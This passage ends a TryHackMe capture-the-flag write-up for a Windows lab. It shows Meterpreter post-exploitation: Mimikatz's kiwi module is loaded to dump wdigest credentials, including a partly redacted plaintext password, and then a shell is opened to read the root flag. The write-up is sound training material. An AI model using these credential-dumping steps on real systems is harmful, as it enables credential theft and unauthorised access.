Perfect. So before I attempt to read the flag as indicated by TryHackMe, I’m going to see if I can get credentials from memory
load kiwi
creds_all
wdigest credentials ═══════════════════ Username Domain Password ──────── ────── ──────── (null) (null) (null) ALFRED$ WORKGROUP (null) bruce alfred ████████
After noting his password, I am now going to go ahead and drop into a shell and try to read the root flag
meterpreter > shell Process 2264 created. Channel 1 created. Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Windows\system32>cd config cd config C:\Windows\System32\config>type root.txt type root.txt dff0f748678f280250f25█████ C:\Windows\System32\config>█
Sweet! We have completed this lab. Naturally, you may want to consider doing some more post-exploitation and also see if